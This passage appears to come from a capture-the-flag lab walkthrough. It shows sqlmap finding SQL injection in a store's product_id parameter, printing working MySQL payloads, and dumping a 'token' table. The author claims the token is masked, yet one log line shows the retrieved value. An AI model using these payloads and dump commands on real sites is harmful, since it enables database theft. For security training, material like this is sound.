Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: route=product/product&product_id=53 RLIKE (SELECT (CASE WHEN (7914=7914) THEN 53 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: route=product/product&product_id=53 AND (SELECT 8445 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (ELT(8445=8445,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: route=product/product&product_id=53 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: route=product/product&product_id=53 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707671,0x725662454c43554b68684f43466171746e51794c4a6d677568725856746f66754654414a6e635452,0x716a626a71)-- FTqd
---
[21:54:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.0
[21:54:16] [INFO] fetching columns for table 'token' in database 'testlab'
[21:54:16] [WARNING] reflective value(s) found and filtering out
[21:54:16] [INFO] the SQL query used returns 1 entries
[21:54:16] [INFO] retrieved: "token","varchar(50)"
Database: testlab
Table: token
[1 column]
+--------+-------------+
| Column | Type |
+--------+-------------+
| token | varchar(50) |
+--------+-------------+
[21:54:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] shutting down at 21:54:16
Okay, so apparently there is only one column in the tokens table called token. We can now use the --dump option in sqlmap to dump all the contents from the token table.
Please Note: I replaced the token with * to prevent anyone from seeing the real token - that’s just cheating!
root@kali:~/gds# sqlmap -u "http://localhost:8080/index.php?route=product/product&product_id=53" -p product_id -D testlab -T token --dump
___
__H__
___ ___["]_____ ___ ___ {1.0.12#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:54:49
[21:54:49] [INFO] resuming back-end DBMS 'mysql'
[21:54:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: route=product/product&product_id=53 RLIKE (SELECT (CASE WHEN (7914=7914) THEN 53 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: route=product/product&product_id=53 AND (SELECT 8445 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (ELT(8445=8445,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: route=product/product&product_id=53 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: route=product/product&product_id=53 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707671,0x725662454c43554b68684f43466171746e51794c4a6d677568725856746f66754654414a6e635452,0x716a626a71)-- FTqd
---
[21:54:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.0
[21:54:49] [INFO] fetching columns for table 'token' in database 'testlab'
[21:54:49] [INFO] the SQL query used returns 1 entries
[21:54:49] [INFO] resumed: "token","varchar(50)"
[21:54:49] [INFO] fetching entries for table 'token' in database 'testlab'
[21:54:50] [WARNING] reflective value(s) found and filtering out
[21:54:50] [INFO] the SQL query used returns 1 entries
[21:54:50] [INFO] retrieved: Muph8gu7
[21:54:50] [INFO] analyzing table dump for possible password hashes
Database: testlab
Table: token
[1 entry]
+----------+
| token |
+----------+
| ******** |
+----------+
[21:54:50] [INFO] table 'testlab.token' dumped to CSV file '/root/.sqlmap/output/localhost/dump/testlab/token.csv'
[21:54:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] shutting down at 21:54:50
Token (5/13):
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Store via SSH Tunneling to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (6/13) - The Blog Token!


Leave a Comment